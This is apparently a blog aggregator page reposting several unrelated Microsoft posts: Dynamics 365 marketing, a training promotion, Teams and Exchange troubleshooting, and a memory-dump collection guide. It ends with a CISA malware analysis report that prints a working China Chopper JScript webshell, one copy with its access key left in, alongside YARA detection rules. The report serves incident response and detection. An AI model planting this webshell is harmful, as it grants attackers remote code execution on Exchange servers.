
by Contributed | Mar 25, 2021 | Dynamics 365, Microsoft 365, Technology
This article is contributed. See the original author and article here.
Understanding your customers can be a complex task, especially in a digital age where interactions span multiple channels and customer behavior can change at a rapid pace. Organizations need to be able to adapt and deliver better customer experiences, but many find it difficult without the right information at their fingertips. According to a Forrester study in 2020, driving decision making with customer insights was the top challenge for CMOs.1 Every departmentfrom marketing to sales to customer serviceneeds to be aligned on one view of the customer so they can make the best engagement decisions. That’s why Microsoft Dynamics 365 Customer Insights customers are automatically entitled to Microsoft Dynamics 365 Customer Voice so organizations can build a unified view of customers by combing direct survey feedback with rich customer data. Download our e-book to learn more about “Delivering personalized experiences in times of change.” A 360-degree view of your customer Customers interact with brands in variety of ways from the actual purchasing of a product to interacting on a website or on social media. This means that organizations need to collect those learnings into one place to fully understand what makes their customer tick. It can be frustrating to get insights about your customer from siloed data in disparate IT systems. Dynamics 365 Customer Insights enables you to get a complete view of your customer by bringing together transactional, behavioral, and demographic data in real-time. Because Dynamics 365 Customer Insights is vendor neutral, you can easily integrate dataregardless of where it resides. Through prebuilt and customized AI models, you can then unlock meaningful insights from your unified data. Collecting direct feedback is also key, as important data such as satisfaction, sentiment, and Net Promoter Score can be telling when understanding the customer. Dynamics 365 Customer Voice empowers organizations to collect, analyze, and track feedback in a scalable, easy-to-use feedback management solution. Today, an organization can bring in Dynamics 365 Customer Insights profiles directly within Dynamics 365 Customer Voice, allowing users to view rich data on the customer and their activities in one singular view. This allows you to track the progress of Dynamics 365 Customer Voice surveysmaking better decisions on when to engage with the customerand combine feedback for a 360-degree customer view. Watch the video below to learn more about Dynamics 365 Customer Voice and Dynamics 365 Customer Insights. https://www.microsoft.com/en-us/videoplayer/embed/RE4MBpL Determining the best moment to drive customer engagement is easier than ever from within the Dynamics 365 Customer Insights dashboard. With automatic entitlement to Dynamics 365 Customer Voice, Dynamics 365 Customer Insights customers can view Dynamics 365 Customer Voice activities within the dashboard, including follow-up actions so you can easily know when it’s time to engage with the customer. With relevant details on hand, organizations can more easily understand their customers and make better decisions to drive a great customer experience. Connected data Every customer interacts with each part of your business, so it is imperative that everyone is aligned on who the customer is and how to interact with them. That’s why Dynamics 365 Customer Insights and Dynamics 365 Customer Voice work together to surface rich customer profiles and data that can be shared across applications and departments. Customer feedback data from Dynamics 365 Customer Voice surveys can be used to generate customer segments within Dynamics 365 Customer Insights so other applications, like Microsoft Dynamics 365 Marketing, can make the right decisions for the right customer. All three applications come together to empower customer journey orchestration, so any team can engage customers in real-time based on interactions across marketing, sales, commerce, and service to win customers and earn loyalty faster. Learn more about customer journey orchestration capabilities from Dynamics 365. Learn more Having a clear and rich view of your customer data makes understanding them even easier. With Dynamics 365 Customer Insights and Dynamics 365 Customer Voice, you can efficiently analyze customer data without ever leaving your application and make the right decisions in the moments that matter. To learn more about Microsoft’s feedback management solution, visit the Dynamics 365 Customer Voice website or start your free trial today. Take a guided tour to see how your organization can use Dynamics 365 Customer Insights to unlock insights and drive personalized customer experiences, and learn more about “Delivering personalized experiences in times of change” from our e-book. 1Forrester Analytics, Business Technographics Marketing Survey, 2020
The post Utilize surveys to understand data in your customer data platform appeared first on Microsoft Dynamics 365 Blog.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.

by Contributed | Mar 25, 2021 | Technology
This article is contributed. See the original author and article here.
In the fast-changing world of remote work, having up-to-date technical skills that align with what’s in-demand is more crucial than ever for productivity, innovation, and growth. Last year, we observed two years of digital transformation take place across the globe in just a couple of months. From schools to corporations, governments, and small businesses, digital transformation suddenly became a matter of business continuation. That put an instant premium on necessary skills to support it, and having the right skills makes a measurable difference. An IDC study showed that trained and certified teams responsible for core IT activities are almost 20% more productive than less proficient staff.1 While a different study shared that IT professionals who have achieved a relevant role-based technical certification perform on average 26% better than their uncertified colleagues.2
Effective training can result in measurable benefits in three critical areas3:
- Timeliness: Well-trained cloud migration teams meet nearly 90% of their business and project milestones.
- Insight: 90% of the organizations with well-trained teams are satisfied or very satisfied with their ability to monitor, forecast, and optimize server, storage, and network resources.
- Business impact: 80% of the organizations with teams well-trained in automation and orchestration tools report being satisfied or very satisfied with the business impact of moving to the cloud.
The bottom line: Ensure you have the right skills for successful digital transformation. Microsoft Learn offers robust resources to deliver targeted training you need, including instructor-led training offered by Microsoft Learning Partners. Let’s take a look at these opportunities as well as how to get a quick training boost with Microsoft Virtual Training Days.

Everyone learns differently – at different paces, using different media, and with emphasis on different topics. At Microsoft, we take these variations into account to help you learn in a style that fits you best. In addition to free and interactive self-paced learning paths discoverable on Microsoft Learn, instructor-led training delivers in-depth, structured training to match your needs. Microsoft instructor-led training courses are delivered by Microsoft Certified Trainers, giving you flexibility to customize your training agenda and dedicated personal attention from technical subject matter experts who are available to help in real-time. They also provide local market expertise and language – an efficient way to advance your skills.
Microsoft Learning Partners: Make training relevant, personal, and timely
As you consider your instructor-led training options, one of your most valuable training resources will be Microsoft Learning Partners. They can help customize your training to meet your learning needs with the right blend of in-person, hands-on, and online experiences that can take place in a classroom, virtually, or at your company’s location.
Learning Partners can assess your level of knowledge and deliver a customized training plan to quickly advance your technical expertise. They’ll help you:
- Define your path to hone in on the technical skills that are right for you to achieve career or business goals.
- Tailor your training plan to match your requirements and deliver training that levels up your skills to meet your specific objectives and project needs.
- Ensure steady progress with individual and team-level reporting, skills assessments, and knowledge checks to inform any adjustments to your learning plan.
Microsoft Virtual Training Days: Digital training events to skill up
Microsoft Virtual Training Days are a great place to initiate and explore your training journey. They offer free, in-depth, virtual training on opportunities for career and organizational impact, and are available weekly. You’ll find digital training events to match every level and grow your technical skills for the fast-changing future. Virtual Training Days cover a wide variety of Microsoft technical skills including Microsoft Azure, Microsoft 365, Dynamics 365, and Power Platform.
The benefits of role-specific training go beyond performance and productivity boosts. It’s worth exploring instructor-led training, Microsoft Learning Partners, and Virtual Training Days to increase job satisfaction, team culture, and talent retention.
To discover more about these offerings, along with the wide range of other empowering, educational opportunities check out Microsoft Learn.
Related posts:
1IDC white paper sponsored by Microsoft, Business Value of Digital Transformation and the Contribution of a Growth Mindset in IT, May 2020
2IDC white paper sponsored by Microsoft, Benefits of Role-Based Certifications, June 2020
3IDC white paper sponsored by Microsoft, Leveraging Microsoft Learning Partners for Innovation and Impact, January 2021

by Contributed | Mar 25, 2021 | Technology
This article is contributed. See the original author and article here.
This blog post is part 3 of the three-part series on Microsoft Teams and on-premises Exchange mailboxes.
Microsoft Teams and on-premises mailboxes: Part 1 – How do Teams and Exchange Server interact?
Microsoft Teams and on-premises mailboxes: Part 2 – Teams Calendar App Troubleshooting
In the first part of the series, I presented an overview of how Teams Backend Services and on-premises Exchange organizations interact. The second part of the series describes how the Teams Backend Services find the on-premises Exchange organization via AutoDiscover and what options you have to isolate sources of error when problems arise during this process, and the access to the calendar app.
This blog post covers Calendar Delegates for Teams meetings and the calendar-based presence status.
Troubleshooting Microsoft Teams and Calendar Delegates
The Calendar App displays your calendar to plan meetings or live meetings. If you want a delegate to create a Teams meeting on your behalf, the delegate must schedule the meeting in Outlook for desktop if both users have on-premises mailboxes. You can only plan a new Teams meeting if the Microsoft Teams AddIn is available in Outlook.
Another essential prerequisite is that you, as the mailbox manager, grant delegate access with Editor-permissions via the Outlook setup wizard for delegates. Assigning folder permissions on the calendar folder is not sufficient.
Creating a new team meeting by a delegate for a manager mailbox in an on-premises Exchange organization also uses the Exchange Web Services endpoint. Creating a new meeting by a delegate uses the following steps:
- The delegate selects the managers’ calendar in Outlook for Desktop and clicks New Team Meeting in the ribbon bar

- The Teams AddIn connects to the Teams Backend Services and queries the delegate permissions for the manager mailbox
- The Teams Backend Services uses AutoDiscover V2 to acquire EWS URL
- The Teams Backend Services establish an OAuth authenticated connection to the /EWS virtual directory of the on-premises Exchange Server
- The Teams Backend Services send a GetDelegate SOAP-Request for creating the Teams meeting in the manager mailbox
- Exchange Server returns the list of configured mailbox delegates and the corresponding mailbox permissions
- The Teams Backend Services sends the Teams meeting information as a response to the Teams Outlook AddIn, which adds the information to the Outlook meeting request

If you encounter problems creating a new Teams meeting invite as a delegate, you can check the following:
- Does the Teams Calendar App work as expected for the manager and the delegate?
- Execute a GetDelegate query using a SOAP client, i.e., SOAPe
- Again, use Fiddler for additional troubleshooting on the protocol level
- You receive a Teams error notification

- Verify the delegate permission, as direct folder permissions are not sufficient
- You receive a Teams error notification that a connection to the server is not possible

Check the EWS protocol log for the GetDelegate query
Check the IIS Frontend and EWS-Proxy logs for Teams Backend connections
Check the Exchange Server PartnerApplication-configuration
Another error source for connection issues to Exchange Server endpoints is user agent string filtering. If you use Layer 7 network devices that perform such filtering, configure them for bypass.
In part 2 of this mini-series, you learned the detailed steps for troubleshooting using the Exchange Server log files. Use the same procedures for troubleshooting the calendar delegate issues.
Troubleshooting Microsoft Teams and calendar-based Presence Status
Microsoft Teams can update the presence status to “In a meeting” based on calendar information in your mailbox. However, there are limits to this functionality in conjunction with an on-premises Exchange Server mailbox.
The Microsoft Teams client queries the presence status every six minutes from the Teams backend’s Presence Service. An Exchange calendar query can be done in two different modes:
- Pull-Mode
Calendar query based on a 1-hour interval
- Push-Mode
Subscription-based
The combination of Microsoft Teams with on-premises mailboxes supports Pull-Mode only.
The Presence Service uses the REST protocol when querying calendar information and performs the following steps:
- The Teams Backend Services uses AutoDiscover V2 to acquire REST URL
- The Teams Backend Services establish an OAuth authenticated connection to the /api virtual directory of the on-premises Exchange Server
- The Teams Backend Services try to create a new calendar event subscription
a. This action fails because a missing RPC endpoint
- The Teams Backend Services use a REST request to query calendar information and determine a calendar-based presence status
The options analyzing issues are the same that you have already learned about for AutoDiscover and calendar access:
- Does the AutoDiscover response contain the correct REST URL, and is the endpoint accessible from the internet?
- Again, Fiddler is your tool of choice for troubleshooting connection issues on the HTTPS layer
- If you have not yet installed the Exchange Server December 2020 Cumulative Updates or newer, check the web.config of the Frontend REST virtual directory
- Add the maxQueryStringLength attribute to the httpRuntime configuration
File path: $exinstallFrontEndHttpProxyrestweb.config
<httpRuntime maxRequestLength=”2097151″ maxUrlLength=”2048″ maxQueryStringLength=”4096″ requestPathInvalidCharacters=”<,>,*,%,,?” requestValidationMode=”2.0″ />
- Check the IIS Frontend and REST Proxy logs for Teams Backend connections
- Check the Exchange REST logs for proxied Frontend connections
As with the calendar delegate access, user agent string filters are also sources of error for presence status. If you use Layer 7 network devices to filter access to the REST endpoint, configure them for bypass or remove them from the access path for troubleshooting.
Links
Thomas Stensitzki is a leading technology consultant focusing on Microsoft messaging and collaboration technologies and the owner of Granikos GmbH & Co. KG. He is an MVP for Office Apps & Services and an MCT Regional Lead. As a user group organizer, he hosts the Microsoft Teams User Group Berlin and the Exchange User Group DACH.
Twitter: https://twitter.com/stensitzki
Blog: https://JustCantGetEnough.Granikos.eu
Teams User Group: https://TeamsUserGroup.berlin
Exchange User Group: https://exusg.de
To write your own blog on a topic of interest as a guest blogger in the Microsoft Teams Community, please submit your idea here: https://aka.ms/TeamsCommunityBlogger
by Contributed | Mar 25, 2021 | Technology
This article is contributed. See the original author and article here.
The following two procedures guide on how to properly collect a memory dump to study a process crash. This post complements my article about how exceptions are handled and how to collect memory dumps to study them.
Both tools below – ProcDump and DebugDiag – work similarly: they can attach themselves as debuggers to a process, then monitor and log exceptions for that process. Optionally, these tools can collect a memory dump for the monitored process under certain conditions – such as when specific exceptions occur.
Both tools need administrative rights to be run.
DebugDiag is the preferred tool, since it automates some steps, adds more explicit context, and includes automated memory dump analysis capabilities too.
Using the command-line ProcDump
ProcDump does not require installation. But one needs to be specific about the PID to which it is attaching. That PID needs to be determined prior to starting ProcDump. This may be tricky then the respective process is crashing and restarting frequently, with a different PID; such as when Asp.Net apps are causing their w3wp.exe to crash and restart. If the w3wp.exe is crashing very fast, then it is advisable to use the DebugDiag method.
- Download the tool and copy it on a disk folder, for example D:Temp-Dumps
https://docs.microsoft.com/en-us/sysinternals/downloads/procdump
- Open an administrative console from where to run commands.
Navigate to the disk folder above (D:Temp-Dumps).
- Find the process ID, the PID, of the IIS w3wp.exe worker process executing your application.
Use the AppCmd IIS tool to list processes for application pools:
C:WindowsSystem32InetSrvappcmd.exe list wp
- Execute the following command to collect dump(s):
D:Temp-Dumps> procdump.exe -accepteula -ma -e [PID]
You may want to redirect the console output of ProcDump to a file, to persist the recording of the encountered exceptions:
D:Temp-Dumps> procdump.exe -accepteula -ma -e [PID] > Monitoring-log.txt
Replace [PID] with the actual Process ID integer number identified at the step 2.
Please make sure that there is enough disk space on the drive where dumps are collected. Each process dump will take space in the disk approximately the same size the process uses in memory, as seen in Task Manager. For example, if the process’ memory usage is ~1 GB, then the size of a dump file will be around 1 GB.
- Start reproducing the problem: issue a request from the client (browser) that you know it would trigger the exception/crash.
Or simply wait or make requests to the IIS/Asp.Net app until the exception/crash occurs.
You should end up with a memory dump file (.DMP) in the location where ProcDump.exe was saved (example: D:Temp-Dumps).
- Compress the dump file(s) – .DMP – before uploading them to share for analysis.
Using the UI tool DebugDiag, Debug Diagnostics Collection
DebugDiag requires installation, but it is able to determine itself the whatever process instance – PID – happens to execute for an application pool at any point in time; even when that process may occasionally crash, hence restart with different PID. Data collected by DebugDiag is richer: along with the dump, we get a monitoring (txt) log with all other exceptions that occurred in the process.
1.
Download Debug Diagnostic and install it on IIS machine:
https://www.microsoft.com/en-us/download/details.aspx?id=49924 v2.2
https://www.microsoft.com/en-us/download/details.aspx?id=58210 v2.3
https://www.microsoft.com/en-us/download/details.aspx?id=102635 v2.3.1
2.

Open Debug Diagnostic Collection.
If a wizard does not show up, click Add Rule.
3.
Choose Crash and click next.


4.
Choose “A specific IIS web application pool” and Next.
5.

Select the application pool which runs the problematic application and then click Next.
6.

Lower the Maximum number of userdumps created by the rule to 3 (up to 5; there is no need to collect more).
Leave the Exceptions/Breakpoints/Events alone; don’t add any.
7.

Click Next and then configure the file location where the dump file(s) will be generated.
Please note that a dump file is a snapshot of the process memory, written in disk; size will be similar to process memory as seen in the Task Manager.
For example, if you see that w3wp.exe uses around 5 GB of memory in Task Manager, then the dump of that process will be around 5 GB on the disk; if you multiply by number of dumps, then… choose a disk with enough free space.
Do not choose a disk in network/UNC; choose a local disk.
8.
Click Next, select to Activate the rule now, and then Finish.
When a second-chance crashing exception is logged, a dump file should be created in the user dump location selected above.
Before sharing the dump file(s) for analysis, ZIP: it should greatly reduce the size (more than 5 times).
If several .DMP files are generated, then ZIP each collected dump individually; trust me, it’s better this way when uploading/downloading.
If we don’t get dumps, then we probably don’t have a crash. Remember my article about how exceptions are handled and how to collect memory dumps to study them. We can double check if a crash occurred or not: read about w3wp.exe crashes.
by Scott Muniz | Mar 25, 2021 | Security, Technology
This article is contributed. See the original author and article here.
Malware Analysis Report
10329499.r1.v1
2021-03-19
Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.us-cert.gov/tlp.
Summary
Description
CISA received a unique file for analysis. This file appears to contain configuration data for Microsoft Exchange Offline Address Book (OAB) Virtual Directories (VD) extracted from a Microsoft Exchange Server. The output file shows malicious modifications for the ExternalUrl parameter. In the OAB VD, the ExternalUrl parameter contains a “China Chopper” webshell which may permit a remote operator to dynamically execute JavaScript code on the compromised Microsoft Exchange Server.
For a downloadable copy of IOCs, see: MAR-10329499-1.v1.stix.
Submitted Files (1)
4e08ba96ca8fc7f2f8347eef22a972de0d6886a51201ddc604195ba8d0bfb54a (xu78pK4y.aspx)
Findings
4e08ba96ca8fc7f2f8347eef22a972de0d6886a51201ddc604195ba8d0bfb54a
Tags
trojanwebshell
Details
| Name |
xu78pK4y.aspx |
| Size |
2316 bytes |
| Type |
HTML document, ASCII text, with CRLF line terminators |
| MD5 |
afbfed6574525ea2ae65cd2c208c90b2 |
| SHA1 |
1bcebe533fcc4d0e8c55e266711d00d2bf14eb04 |
| SHA256 |
4e08ba96ca8fc7f2f8347eef22a972de0d6886a51201ddc604195ba8d0bfb54a |
| SHA512 |
651b5a6896a8e0167aeb13614b91c263c0bd286cda1fcd11918b98256cc237cd2ada4d357a28682e597a1107c438dfca55454c0a622e126f3752c80504e1d726 |
| ssdeep |
48:k6gDrdJG2O1BcWg6KIPQZnbhlyaEN4ONF0qAlU:kX3dpOhHYHi3NCqAlU |
| Entropy |
4.637868 |
Antivirus
| Ahnlab |
Exploit/ASP.Cve-2021-27065.S1406 |
| Avira |
EXP/CVE-2021-27065.1 |
| BitDefender |
Generic.ASP.WebShell.H.D0E71D53 |
| ClamAV |
Asp.Trojan.Webshell0321-9840176-0 |
| Emsisoft |
Generic.ASP.WebShell.H.D0E71D53 (B) |
| Ikarus |
Exploit.ASP.CVE-2021-27065 |
| Lavasoft |
Generic.ASP.WebShell.H.D0E71D53 |
| McAfee |
Exploit-CVE2021-27065.a |
| Microsoft Security Essentials |
Exploit:ASP/CVE-2021-27065 |
| Quick Heal |
CVE-2021-26855.Webshll.41350 |
| Sophos |
Troj/WebShel-L |
| Symantec |
Trojan.Chinchop |
| TrendMicro |
Backdoo.DDEA7357 |
| TrendMicro House Call |
Backdoo.DDEA7357 |
YARA Rules
- rule CISA_10328929_01 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Webshellz”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 65 76 61 6C 28 52 65 71 75 65 73 74 5B 22 [1-32] 5D 2C 22 75 6E 73 61 66 65 22 29 }
$s1 = { 65 76 61 6C 28 }
$s2 = { 28 52 65 71 75 65 73 74 2E 49 74 65 6D 5B [1-36] 5D 29 29 2C 22 75 6E 73 61 66 65 22 29 }
$s3 = { 49 4F 2E 53 74 72 65 61 6D 57 72 69 74 65 72 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
$s4 = { 57 72 69 74 65 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
condition:
$s0 or ($s1 and $s2) or ($s3 and $s4)
}
- rule CISA_10328929_02 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Exchange OAB VD MOD”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 4F 66 66 6C 69 6E 65 41 64 64 72 65 73 73 42 6F 6F 6B 73 }
$s1 = { 3A 20 68 74 74 70 3A 2F 2F [1] 2F }
$s2 = { 45 78 74 65 72 6E 61 6C 55 72 6C 20 20 20 20 }
condition:
$s0 and $s1 and $s2
}
ssdeep Matches
No matches found.
Description
This file is an OAB configuration file. Analysis indicates this file contains log data collected from an OAB configured on a compromised Microsoft Exchange Server. The Exchange OAB VD is utilized to access Microsoft Exchange address lists. For this file, the OAB ExternalUrl parameter has been modified by a remote operator to include a “China Chopper” webshell which is likely an attempt to gain unauthorized access for dynamic remote code execution against a targeted Microsoft Exchange Server. In this file, the OAB ExternalUrl parameter was configured to accept JavaScript code which will directly be executed on the target system. The modification of the ExternalUrl parameter suggests the operator can dynamically submit queries to this Exchange OAB VD containing JavaScript code that will be executed on the target system.
In this file, the ExternalUrl designation that normally specifies the Uniform Resource Locator (URL) used to connect to the VD from outside the firewall has been replaced with the following code:
–Begin webshell–
http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“[REDACTED]”],”unsafe”);}</script>
–End webshell–
Note: The hard-coded key used for authentication was redacted from the code above.
The code within the file decodes and executes data using the JavaScript “eval” function. The requested encoded data was not available for analysis.
This file contains the following configuration data (sensitive data was redacted):
–Begin configuration–
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks : Default Offline Address Book (Ex2012)
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
MetabasePath : IIS[:]//MAIL.[REDACTED].ORG/W3SVC/1/ROOT/OAB
Path : C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyOAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.0 (Build 1497.2)
Server : MAIL
InternalUrl : hxxp[:]//mail.[REDACTED].org/OAB
InternalAuthenticationMethods : OAuth
WindowsIntegrated
ExternalUrl : hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“NO9BxmCXw0JE”],”unsafe”);}</script>
ExternalAuthenticationMethods : OAuth
WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=MAIL,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=WMEL,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=[REDACTED],DC=ORG
Identity : MAILOAB (Default Web Site)
Guid : 8c65a00a-7a8f-42fd-acd9-f5e0003f0b0c
ObjectCategory : [REDACTED].ORG/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 3/2/2021 8:40:49 AM
WhenCreated : 5/3/2016 10:38:06 AM
WhenChangedUTC : 3/2/2021 1:40:49 PM
WhenCreatedUTC : 5/3/2016 2:38:06 PM
OrganizationId :
Id : MAILOAB (Default Web Site)
OriginatingServer : CH-DC1.[REDACTED].ORG
IsValid : True
–End configuration–
Mitigation
If you find this webshell as you are examining your system for Microsoft Exchange Vulnerabilities, please visit the https://us-cert.cisa.gov/remediating-microsoft-exchange-vulnerabilities website for further information on remediation.
Recommendations
CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
